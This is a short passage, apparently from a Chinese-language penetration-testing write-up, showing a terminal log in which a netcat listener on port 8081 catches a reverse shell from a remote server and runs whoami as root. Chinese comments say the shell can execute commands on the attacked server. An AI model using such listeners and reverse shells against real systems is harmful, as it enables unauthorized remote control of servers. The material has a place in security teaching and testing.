 [root@HikkiBox ~]# nc -lvvp 8081
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8081
Ncat: Listening on 0.0.0.0:8081
Ncat: Connection from 139.9.198.30.
Ncat: Connection from 139.9.198.30:58912.
sh: no job control in this shell
sh-4.2# whoami 已收到反弹shell，可以直接执行命令，
whoami 操作被攻击的服务器
root
sh-4.2#